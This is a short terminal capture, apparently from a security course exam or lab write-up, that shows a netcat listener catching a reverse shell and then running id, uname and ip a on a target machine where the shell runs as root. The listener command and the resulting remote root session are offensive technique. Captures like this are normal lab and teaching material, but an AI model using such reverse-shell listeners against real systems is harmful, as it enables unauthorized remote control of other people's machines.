 └─$ sudo rlwrap -cAr nc -lvnp 6666
listening on [any] 6666 ...
connect to [172.16.218.134] from (UNKNOWN) [172.16.218.144] 53744
bash: cannot set terminal process group (47823): Inappropriate ioctl for device
bash: no job control in this shell
root@hku-comp7904-exam:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@hku-comp7904-exam:~# uname -a
uname -a
Linux hku-comp7904-exam 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
root@hku-comp7904-exam:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:2e:13:fe brd ff:ff:ff:ff:ff:ff
    inet 172.16.218.144/24 brd 172.16.218.255 scope global dynamic ens33
       valid_lft 1501sec preferred_lft 1501sec
    inet6 fe80::20c:29ff:fe2e:13fe/64 scope link
       valid_lft forever preferred_lft forever
root@hku-comp7904-exam:~#